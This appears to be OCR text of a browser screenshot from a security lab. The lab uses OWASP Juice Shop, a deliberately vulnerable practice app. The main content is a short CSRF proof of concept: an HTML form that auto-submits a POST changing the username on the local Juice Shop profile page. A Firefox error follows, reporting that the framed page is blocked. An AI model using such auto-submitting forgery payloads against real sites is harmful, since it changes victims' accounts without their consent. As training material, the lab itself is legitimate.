 OWASP Juice Shop × Real-time HTML Editor × +
htmledit.squarefree.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<form action="http://localhost:3000/profile" method="POST">
<input name="username" value="CSRF"/>
<input type="submit"/>
</form>
<script>document.forms[0].submit();</script>
Firefox Can't Open This Page
To protect your security, localhost will not allow Firefox to display the page if another site has embedded it. To see
this page, you need to open it in a new window.
Learn more…
Open Site in New Window
Report errors like this to help Mozilla identify and block malicious sites